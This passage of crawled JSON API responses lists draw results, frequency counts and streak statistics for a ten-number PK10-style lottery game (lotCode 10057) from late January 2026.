13:09:00","preDrawIssue":20260124180,"drawIssue":20260125001,"enable":0,"firstSingleCount":92,"firstDoubleCount":88,"firstBigCount":88,"firstSmallCount":92,"secondSingleCount":71,"secondDoubleCount":109,"secondBigCount":91,"secondSmallCount":89,"thirdSingleCount":98,"thirdDoubleCount":82,"thirdBigCount":80,"thirdSmallCount":100,"fourthSingleCount":87,"fourthDoubleCount":93,"fourthBigCount":99,"fourthSmallCount":81,"fifthSingleCount":87,"fifthDoubleCount":93,"fifthBigCount":88,"fifthSmallCount":92,"sixthSingleCount":100,"sixthDoubleCount":80,"sixthBigCount":87,"sixthSmallCount":93,"seventhSingleCount":84,"seventhDoubleCount":96,"seventhBigCount":99,"seventhSmallCount":81,"eighthSingleCount":98,"eighthDoubleCount":82,"eighthBigCount":80,"eighthSmallCount":100,"ninthSingleCount":91,"ninthDoubleCount":89,"ninthBigCount":92,"ninthSmallCount":88,"tenthSingleCount":92,"tenthDoubleCount":88,"tenthBigCount":96,"tenthSmallCount":84,"sumSingleCount":95,"sumDoubleCount":85,"sumBigCount":90,"sumSmallCount":90,"firstDragonCount":92,"firstTigerCount":88,"secondDragonCount":101,"secondTigerCount":79,"thirdDragonCount":90,"thirdTigerCount":90,"fourthDragonCount":76,"fourthTigerCount":104,"fifthDragonCount":85,"fifthTigerCount":95}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksLongDragonCount.do?date=&lotCode=10057
body_size: 8
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"rank":5,"state":2,"count":3},{"rank":2,"state":5,"count":2},{"rank":6,"state":1,"count":2},{"rank":11,"state":2,"count":2}]}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 4445
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-01-25 04:04:00","preDrawIssue":20260124180,"preDrawCode":"01,03,08,05,10,09,07,04,02,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 03:59:00","preDrawIssue":20260124179,"preDrawCode":"08,10,01,06,02,03,04,07,09,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 03:54:00","preDrawIssue":20260124178,"preDrawCode":"05,08,09,07,02,04,03,06,10,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 03:49:00","preDrawIssue":20260124177,"preDrawCode":"09,08,07,01,03,04,06,05,02,10","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 03:44:00","preDrawIssue":20260124176,"preDrawCode":"02,10,06,08,01,05,04,03,09,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 03:39:00","preDrawIssue":20260124175,"preDrawCode":"08,10,07,01,02,03,06,04,09,05","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 03:34:00","preDrawIssue":20260124174,"preDrawCode":"05,04,07,09,10,01,03,06,02,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 03:29:00","preDrawIssue":20260124173,"preDrawCode":"08,06,04,01,02,07,09,03,05,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 03:24:00","preDrawIssue":20260124172,"preDrawCode":"10,02,04,06,05,08,01,03,09,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 03:19:00","preDrawIssue":20260124171,"preDrawCode":"03,02,07,08,06,04,09,01,05,10","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 03:14:00","preDrawIssue":20260124170,"preDrawCode":"05,09,01,07,06,10,08,02,04,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 03:09:00","preDrawIssue":20260124169,"preDrawCode":"09,05,06,01,10,03,07,04,02,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 03:04:00","preDrawIssue":20260124168,"preDrawCode":"10,04,05,02,06,07,03,09,01,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 02:59:00","preDrawIssue":20260124167,"preDrawCode":"09,07,01,08,02,04,03,10,06,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 02:54:00","preDrawIssue":20260124166,"preDrawCode":"10,01,06,02,05,03,04,09,07,08","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 02:49:00","preDrawIssue":20260124165,"preDrawCode":"06,02,03,07,10,08,09,05,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 02:44:00","preDrawIssue":20260124164,"preDrawCode":"01,02,05,06,04,07,10,09,08,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 02:39:00","preDrawIssue":20260124163,"preDrawCode":"05,10,03,08,09,01,06,07,02,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 02:34:00","preDrawIssue":20260124162,"preDrawCode":"10,08,04,01,09,02,07,06,05,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 02:29:00","preDrawIssue":20260124161,"preDrawCode":"02,03,05,09,07,04,10,06,01,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 02:24:00","preDrawIssue":20260124160,"preDrawCode":"07,06,08,09,05,03,02,01,10,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 02:19:00","preDrawIssue":20260124159,"preDrawCode":"08,09,01,02,10,03,06,05,07,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 02:14:00","preDrawIssue":20260124158,"preDrawCode":"05,03,01,06,09,02,10,08,04,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 02:09:00","preDrawIssue":20260124157,"preDrawCode":"04,10,02,06,05,03,07,09,08,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 02:04:00","preDrawIssue":20260124156,"preDrawCode":"10,04,01,08,09,06,02,05,03,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 01:59:00","preDrawIssue":20260124155,"preDrawCode":"06,07,01,08,05,02,09,10,04,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 01:54:00","preDrawIssue":20260124154,"preDrawCode":"07,08,05,02,09,06,10,01,04,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 01:49:00","preDrawIssue":20260124153,"preDrawCode":"01,10,04,02,07,08,06,03,05,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 01:44:00","preDrawIssue":20260124152,"preDrawCode":"09,08,04,06,02,10,07,01,05,03","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 01:39:00","preDrawIssue":20260124151,"preDrawCode":"05,02,03,09,06,07,01,04,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 01:34:00","preDrawIssue":20260124150,"preDrawCode":"01,02,10,06,03,04,09,05,08,07","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 01:29:00","preDrawIssue":20260124149,"preDrawCode":"03,08,06,04,10,09,07,01,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 01:24:00","preDrawIssue":20260124148,"preDrawCode":"07,09,02,10,04,03,06,05,08,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 01:19:00","preDrawIssue":20260124147,"preDrawCode":"09,03,06,04,07,01,02,05,10,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 01:14:00","preDrawIssue":20260124146,"preDrawCode":"02,04,09,08,07,05,01,10,06,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 01:09:00","preDrawIssue":20260124145,"preDrawCode":"02,10,06,05,04,08,03,09,01,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 01:04:00","preDrawIssue":20260124144,"preDrawCode":"03,09,05,08,01,10,04,07,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 00:59:00","preDrawIssue":20260124143,"preDrawCode":"01,05,02,10,08,09,04,06,03,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 00:54:00","preDrawIssue":20260124142,"preDrawCode":"06,08,02,09,05,10,03,07,01,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 00:49:00","preDrawIssue":20260124141,"preDrawCode":"06,09,07,03,04,02,01,10,08,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 00:44:00","preDrawIssue":20260124140,"preDrawCode":"03,08,10,09,07,04,02,01,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 00:39:00","preDrawIssue":20260124139,"preDrawCode":"03,05,07,06,09,02,10,01,04,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 00:34:00","preDrawIssue":20260124138,"preDrawCode":"08,09,05,02,07,10,01,04,03,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 00:29:00","preDrawIssue":20260124137,"preDrawCode":"06,07,10,05,08,03,02,04,09,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 00:24:00","preDrawIssue":20260124136,"preDrawCode":"04,05,01,07,08,09,10,02,03,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 00:19:00","preDrawIssue":20260124135,"preDrawCode":"08,06,01,10,09,07,03,02,05,04","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-25 00:14:00","preDrawIssue":20260124134,"preDrawCode":"06,10,03,07,08,09,02,04,01,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 00:09:00","preDrawIssue":20260124133,"preDrawCode":"05,08,06,07,04,09,02,01,10,03","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-25 00:04:00","preDrawIssue":20260124132,"preDrawCode":"07,01,02,04,05,08,06,03,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 23:59:00","preDrawIssue":20260124131,"preDrawCode":"02,07,04,10,05,09,03,06,08,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 23:54:00","preDrawIssue":20260124130,"preDrawCode":"08,02,04,10,05,07,01,09,03,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 23:49:00","preDrawIssue":20260124129,"preDrawCode":"02,10,08,05,01,09,06,03,07,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 23:44:00","preDrawIssue":20260124128,"preDrawCode":"04,07,05,01,03,10,02,09,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 23:39:00","preDrawIssue":20260124127,"preDrawCode":"02,04,08,06,10,07,09,01,03,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 23:34:00","preDrawIssue":20260124126,"preDrawCode":"05,03,06,02,10,01,08,09,07,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 23:29:00","preDrawIssue":20260124125,"preDrawCode":"03,04,06,01,10,08,02,09,05,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 23:24:00","preDrawIssue":20260124124,"preDrawCode":"04,02,08,05,01,03,07,06,09,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 23:19:00","preDrawIssue":20260124123,"preDrawCode":"03,06,08,10,02,04,09,01,05,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 23:14:00","preDrawIssue":20260124122,"preDrawCode":"04,01,07,06,02,08,10,09,03,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 23:09:00","preDrawIssue":20260124121,"preDrawCode":"07,04,01,02,06,05,03,10,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 23:04:00","preDrawIssue":20260124120,"preDrawCode":"10,05,08,06,03,01,09,02,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 22:59:00","preDrawIssue":20260124119,"preDrawCode":"05,08,03,10,06,09,02,07,01,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 22:54:00","preDrawIssue":20260124118,"preDrawCode":"03,09,04,01,10,02,05,06,07,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 22:49:00","preDrawIssue":20260124117,"preDrawCode":"02,04,06,05,01,10,07,09,08,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 22:44:00","preDrawIssue":20260124116,"preDrawCode":"05,06,03,02,07,10,09,08,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 22:39:00","preDrawIssue":20260124115,"preDrawCode":"02,10,01,06,09,05,07,04,08,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 22:34:00","preDrawIssue":20260124114,"preDrawCode":"02,04,01,08,03,07,10,06,09,05","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 22:29:00","preDrawIssue":20260124113,"preDrawCode":"05,01,07,06,09,03,10,02,04,08","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 22:24:00","preDrawIssue":20260124112,"preDrawCode":"10,01,04,05,08,06,02,03,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 22:19:00","preDrawIssue":20260124111,"preDrawCode":"03,08,05,07,06,09,10,02,04,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 22:14:00","preDrawIssue":20260124110,"preDrawCode":"03,02,07,04,09,06,10,05,08,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 22:09:00","preDrawIssue":20260124109,"preDrawCode":"09,06,05,10,08,03,01,02,04,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 22:04:00","preDrawIssue":20260124108,"preDrawCode":"03,05,01,07,06,02,10,04,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:59:00","preDrawIssue":20260124107,"preDrawCode":"10,04,07,03,06,09,08,05,02,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:54:00","preDrawIssue":20260124106,"preDrawCode":"08,05,04,09,03,02,06,01,07,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:49:00","preDrawIssue":20260124105,"preDrawCode":"05,09,04,06,10,02,07,01,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:44:00","preDrawIssue":20260124104,"preDrawCode":"05,08,03,06,02,09,07,10,04,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:39:00","preDrawIssue":20260124103,"preDrawCode":"10,05,02,07,03,06,01,04,09,08","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:34:00","preDrawIssue":20260124102,"preDrawCode":"07,02,10,04,05,08,03,06,09,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:29:00","preDrawIssue":20260124101,"preDrawCode":"03,04,02,10,05,01,06,09,08,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:24:00","preDrawIssue":20260124100,"preDrawCode":"06,10,02,07,08,05,03,04,09,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:19:00","preDrawIssue":20260124099,"preDrawCode":"02,03,09,08,01,04,05,06,10,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:14:00","preDrawIssue":20260124098,"preDrawCode":"04,06,02,05,09,08,10,03,07,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 21:09:00","preDrawIssue":20260124097,"preDrawCode":"04,10,01,03,05,08,02,09,07,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 21:04:00","preDrawIssue":20260124096,"preDrawCode":"03,04,07,10,08,01,02,06,05,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:59:00","preDrawIssue":20260124095,"preDrawCode":"04,02,08,03,01,06,09,10,05,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:54:00","preDrawIssue":20260124094,"preDrawCode":"10,08,01,06,05,09,07,04,02,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:49:00","preDrawIssue":20260124093,"preDrawCode":"01,10,04,09,06,08,07,03,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:44:00","preDrawIssue":20260124092,"preDrawCode":"02,07,10,06,04,09,05,08,01,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:39:00","preDrawIssue":20260124091,"preDrawCode":"06,04,10,09,01,05,03,08,02,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:34:00","preDrawIssue":20260124090,"preDrawCode":"08,05,07,04,09,02,01,03,06,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:29:00","preDrawIssue":20260124089,"preDrawCode":"02,06,05,04,09,01,08,10,03,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:24:00","preDrawIssue":20260124088,"preDrawCode":"05,10,03,02,08,07,09,04,06,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 20:19:00","preDrawIssue":20260124087,"preDrawCode":"03,06,05,07,09,10,04,08,01,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 20:14:00","preDrawIssue":20260124086,"preDrawCode":"02,06,09,01,04,03,10,08,07,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 